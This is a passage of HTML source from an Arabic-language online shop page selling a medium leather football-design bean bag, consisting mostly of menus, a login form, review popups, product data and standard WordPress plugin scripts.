	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-main-ar" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li id="menu-item-18610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18610 item-level-0" ><a href="https://ubeanbag.com/ar/home-furniture/" class="woodmart-nav-link"><span class="nav-link-text">الرئيسية</span></a></li>
<li id="menu-item-18611" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-18611 item-level-0" ><a href="https://ubeanbag.com/ar/%d8%a7%d9%84%d9%85%d8%aa%d8%ac%d8%b1/" class="woodmart-nav-link"><span class="nav-link-text">المتجر</span></a></li>
<li id="menu-item-18612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18612 item-level-0" ><a href="https://ubeanbag.com/ar/%d9%85%d9%86-%d9%86%d8%ad%d9%86-2/" class="woodmart-nav-link"><span class="nav-link-text">من نحن</span></a></li>
<li id="menu-item-18613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18613 item-level-0" ><a href="https://ubeanbag.com/ar/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/" class="woodmart-nav-link"><span class="nav-link-text">اتصل بنا</span></a></li>
<li id="menu-item-18614" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18614 item-level-0" ><a href="#pll_switcher" class="woodmart-nav-link"><span class="nav-link-text">العربية</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-18614-ar" class="lang-item lang-item-519 lang-item-ar current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-18614-ar item-level-1" ><a href="https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/%d8%ac%d9%84%d8%af-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%84%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/" hreflang="ar" lang="ar" class="woodmart-nav-link">العربية</a></li>
	<li id="menu-item-18614-en" class="lang-item lang-item-522 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-18614-en item-level-1" ><a href="https://ubeanbag.com/product/football-medium-leather/" hreflang="en-AU" lang="en-AU" class="woodmart-nav-link">English</a></li>
</ul>
</li>
</ul><ul id="menu-main-ar-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18610 item-level-0" ><a href="https://ubeanbag.com/ar/home-furniture/" class="woodmart-nav-link"><span class="nav-link-text">الرئيسية</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-18611 item-level-0" ><a href="https://ubeanbag.com/ar/%d8%a7%d9%84%d9%85%d8%aa%d8%ac%d8%b1/" class="woodmart-nav-link"><span class="nav-link-text">المتجر</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18612 item-level-0" ><a href="https://ubeanbag.com/ar/%d9%85%d9%86-%d9%86%d8%ad%d9%86-2/" class="woodmart-nav-link"><span class="nav-link-text">من نحن</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18613 item-level-0" ><a href="https://ubeanbag.com/ar/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/" class="woodmart-nav-link"><span class="nav-link-text">اتصل بنا</span></a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18614 item-level-0" ><a href="#pll_switcher" class="woodmart-nav-link"><span class="nav-link-text">العربية</span></a>
<ul class="wd-sub-menu">
	<li class="lang-item lang-item-519 lang-item-ar current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-18614-ar item-level-1" ><a href="https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/%d8%ac%d9%84%d8%af-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%84%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/" hreflang="ar" lang="ar" class="woodmart-nav-link">العربية</a></li>
	<li class="lang-item lang-item-522 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-18614-en item-level-1" ><a href="https://ubeanbag.com/product/football-medium-leather/" hreflang="en-AU" lang="en-AU" class="woodmart-nav-link">English</a></li>
</ul>
</li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://ubeanbag.com/ar/%d8%ad%d8%b3%d8%a7%d8%a8%d9%8a/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
<div class="wc-social-login">
	<style>
		a.ywsl-social {
			text-decoration: none;
			display: inline-block;
			margin-right: 2px;
		}
	</style>
		<p class="ywsl-label">Login with:</p>
		<div class="socials-list">
		<div class="ywsl-social ywsl-facebook" data-social="facebook"><img src="https://ubeanbag.com/wp-content/plugins/yith-woocommerce-social-login-premium/assets/images/facebook.png" alt="Facebook" /></div><div class="ywsl-social ywsl-google" data-social="google"><img src="https://ubeanbag.com/wp-content/plugins/yith-woocommerce-social-login-premium/assets/images/google.png" alt="Google" /></div>	</div>
</div>

				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f530de522f" /><input type="hidden" name="_wp_http_referer" value="/ar/%D9%85%D9%86%D8%AA%D8%AC/%D8%AC%D9%84%D8%AF-%D9%85%D8%AA%D9%88%D8%B3%D8%B7-%D9%84%D9%83%D8%B1%D8%A9-%D8%A7%D9%84%D9%82%D8%AF%D9%85/" />											<input type="hidden" name="redirect" value="https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/%d8%ac%d9%84%d8%af-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%84%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://ubeanbag.com/ar/%d8%ad%d8%b3%d8%a7%d8%a8%d9%8a/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://ubeanbag.com/ar/%d8%ad%d8%b3%d8%a7%d8%a8%d9%8a/?action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/ar/%D9%85%D9%86%D8%AA%D8%AC/%d8%ac%d9%84%d8%af-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%84%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/","/compare-2/","/ar/%d8%ad%d8%b3%d8%a7%d8%a8%d9%8a/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="yith-ywar-attachments-popup" class="yith-ywar-popup woocommerce" data-review-box="23133">
	<span class="popup-close"></span>
	<div id="yith-ywar-attachments-popup-wrapper" class="popup-wrapper">
		<a href="#" class="popup-close-link">< Back to all reviews</a>
		<div class="product-name">جلد متوسط لكرة القدم</div>
		<div class="popup-title"></div>
		<div class="popup-extra"></div>
		<div class="popup-content"></div>
	</div>
</div>

<div id="yith-ywar-gallery-popup" class="yith-ywar-popup woocommerce" data-review-box="23133">
	<span class="popup-close"></span>
	<div id="yith-ywar-gallery-popup-wrapper" class="popup-wrapper">
		<a href="#" class="popup-close-link">< Back to all reviews</a>
		<div class="product-name">جلد متوسط لكرة القدم</div>
		<div class="popup-title"></div>
		<div class="popup-extra"></div>
		<div class="popup-content"></div>
	</div>
</div>

<div id="yith-ywar-filter-popup" class="yith-ywar-popup woocommerce" data-review-box="23133">
	<span class="popup-close"></span>
	<div id="yith-ywar-filter-popup-wrapper" class="popup-wrapper">
		<a href="#" class="popup-close-link">< Back to all reviews</a>
		<div class="product-name">جلد متوسط لكرة القدم</div>
		<div class="popup-title">Reviews filtered by rating</div>
		<div class="popup-extra">				<label class="filter-options-wrapper">
					<select class="filter-options">
													<option disabled value="1">1 star</option>
													<option disabled value="2">2 stars</option>
													<option disabled value="3">3 stars</option>
													<option disabled value="4">4 stars</option>
													<option disabled value="5">5 stars</option>
											</select>
				</label>
				</div>
		<div class="popup-content"></div>
	</div>
</div>

<div id="yith-ywar-gallery-lightbox" class="yith-ywar-gallery-lightbox">
	<div class="lightbox-overlay"></div>
	<div class="lightbox-wrapper">
		<span class="lightbox-close"></span>
		<div class="lightbox-content"></div>
	</div>
</div>
			<script>
                jQuery(document).on('woodmart-quick-view-displayed',function(){
                    new WAPF.Frontend(jQuery('.product-quick-view'));
                });
			</script>
					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://ubeanbag.com/ar/%d8%a7%d9%84%d9%85%d8%aa%d8%ac%d8%b1/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://ubeanbag.com/ar/%D9%85%D9%86%D8%AA%D8%AC/%d8%ac%d9%84%d8%af-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%84%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://ubeanbag.com/ar/%d8%a7%d9%84%d8%b3%d9%84%d8%a9/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://ubeanbag.com/ar/%d8%ad%d8%b3%d8%a7%d8%a8%d9%8a/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="22909" class="elementor elementor-22909 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:2,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;session&quot;,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
					<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-d224852 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d224852" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa6f660" data-id="aa6f660" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b85ba4d elementor-widget elementor-widget-image" data-id="b85ba4d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1810" height="2560" src="https://ubeanbag.com/wp-content/uploads/2025/06/UBB-A4-scaled.jpg" class="attachment-full size-full wp-image-23258" alt="" srcset="https://ubeanbag.com/wp-content/uploads/2025/06/UBB-A4-scaled.jpg 1810w, https://ubeanbag.com/wp-content/uploads/2025/06/UBB-A4-212x300.jpg 212w, https://ubeanbag.com/wp-content/uploads/2025/06/UBB-A4-566x800.jpg 566w, https://ubeanbag.com/wp-content/uploads/2025/06/UBB-A4-106x150.jpg 106w, https://ubeanbag.com/wp-content/uploads/2025/06/UBB-A4-768x1086.jpg 768w, https://ubeanbag.com/wp-content/uploads/2025/06/UBB-A4-1086x1536.jpg 1086w, https://ubeanbag.com/wp-content/uploads/2025/06/UBB-A4-1448x2048.jpg 1448w, https://ubeanbag.com/wp-content/uploads/2025/06/UBB-A4-430x608.jpg 430w, https://ubeanbag.com/wp-content/uploads/2025/06/UBB-A4-700x990.jpg 700w, https://ubeanbag.com/wp-content/uploads/2025/06/UBB-A4-150x212.jpg 150w" sizes="(max-width: 1810px) 100vw, 1810px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/ubeanbag.com\/ar\/home-furniture\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0628\u064a\u0646 \u0628\u0627\u062c \u0643\u0631\u0629 \u0642\u062f\u0645","@id":"https:\/\/ubeanbag.com\/ar\/%D9%81%D8%A6%D8%A9%D8%A7%D9%84%D9%85%D9%86%D8%AA%D8%AC\/%d8%a8%d9%8a%d9%86-%d8%a8%d8%a7%d8%ac-%d9%83%d8%b1%d8%a9-%d9%82%d8%af%d9%85\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u062c\u0644\u062f \u0645\u062a\u0648\u0633\u0637 \u0644\u0643\u0631\u0629 \u0627\u0644\u0642\u062f\u0645","@id":"https:\/\/ubeanbag.com\/ar\/%D9%85%D9%86%D8%AA%D8%AC\/%d8%ac%d9%84%d8%af-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%84%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/ubeanbag.com\/ar\/%D9%85%D9%86%D8%AA%D8%AC\/%d8%ac%d9%84%d8%af-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%84%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85\/#product","name":"\u062c\u0644\u062f \u0645\u062a\u0648\u0633\u0637 \u0644\u0643\u0631\u0629 \u0627\u0644\u0642\u062f\u0645","url":"https:\/\/ubeanbag.com\/ar\/%D9%85%D9%86%D8%AA%D8%AC\/%d8%ac%d9%84%d8%af-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%84%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85\/","description":"\u0627\u0644\u0623\u0628\u0639\u0627\u062f (\u0633\u0645) 80x80","image":"https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White.png","sku":"FBL2","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1090","priceCurrency":"EGP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/ubeanbag.com\/ar\/%D9%85%D9%86%D8%AA%D8%AC\/%d8%ac%d9%84%d8%af-%d9%85%d8%aa%d9%88%d8%b3%d8%b7-%d9%84%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85\/","seller":{"@type":"Organization","name":"U Bean Bag","url":"https:\/\/ubeanbag.com"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1675928989946702&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ar; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/ar/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a79a14646b8b805a07fff4a7596ca732","fragment_name":"wc_fragments_a79a14646b8b805a07fff4a7596ca732","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.2.7" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ubeanbag.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/plugins/paymob-for-woocommerce/assets/js/flash-massege.js?ver=4.0.2" id="paymob-flash-message-js"></script>
<script type="text/javascript" src="//ubeanbag.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//ubeanbag.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.29" defer async id="revmin-js"></script>
<script type="text/javascript" id="ywsl_frontend_social-js-extra">
/* <![CDATA[ */
var ywsl = {"facebook":"https://ubeanbag.com/wp-login.php?ywsl_social=facebook&redirect=https%3A%2F%2Fubeanbag.com%3A443%2Far%2F%25D9%2585%25D9%2586%25D8%25AA%25D8%25AC%2F%25D8%25AC%25D9%2584%25D8%25AF-%25D9%2585%25D8%25AA%25D9%2588%25D8%25B3%25D8%25B7-%25D9%2584%25D9%2583%25D8%25B1%25D8%25A9-%25D8%25A7%25D9%2584%25D9%2582%25D8%25AF%25D9%2585%2F","google":"https://ubeanbag.com/wp-login.php?ywsl_social=google&redirect=https%3A%2F%2Fubeanbag.com%3A443%2Far%2F%25D9%2585%25D9%2586%25D8%25AA%25D8%25AC%2F%25D8%25AC%25D9%2584%25D8%25AF-%25D9%2585%25D8%25AA%25D9%2588%25D8%25B3%25D8%25B7-%25D9%2584%25D9%2583%25D8%25B1%25D8%25A9-%25D8%25A7%25D9%2584%25D9%2582%25D8%25AF%25D9%2585%2F"};
//# sourceURL=ywsl_frontend_social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/plugins/yith-woocommerce-social-login-premium/assets/js/frontend.min.js?ver=1.37.0" id="ywsl_frontend_social-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ubeanbag.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/ubeanbag.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ubeanbag.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ubeanbag.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fdf5b677ed"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":18682,"title":"%D8%AC%D9%84%D8%AF%20%D9%85%D8%AA%D9%88%D8%B3%D8%B7%20%D9%84%D9%83%D8%B1%D8%A9%20%D8%A7%D9%84%D9%82%D8%AF%D9%85%20%E2%80%93%20U%20Bean%20Bag","excerpt":"\u0627\u0644\u0623\u0628\u0639\u0627\u062f (\u0633\u0645) 80x80","featuredImage":"https:\/\/ubeanbag.com\/wp-content\/uploads\/2024\/01\/Football-Medium-Leather-Name-Printed-Beige-White-800x800.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 